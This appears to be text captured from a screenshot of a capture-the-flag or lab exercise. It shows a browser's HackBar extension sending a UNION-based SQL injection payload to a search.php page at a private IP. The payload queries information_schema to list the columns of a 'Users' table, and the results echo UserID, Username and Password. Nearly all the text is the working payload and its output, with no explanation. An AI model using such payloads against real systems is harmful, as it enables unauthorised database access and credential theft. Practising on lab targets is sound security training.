 Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: UserID,Username,Password
Phone No: 5
Email: 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.10.146/search.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search='union select 1,2,3,
(select(group_concat(column_name))from(infoRmation_schema.columns)where(table_schema)like(database())AND(table_name)l
ike('Users')),5,6 #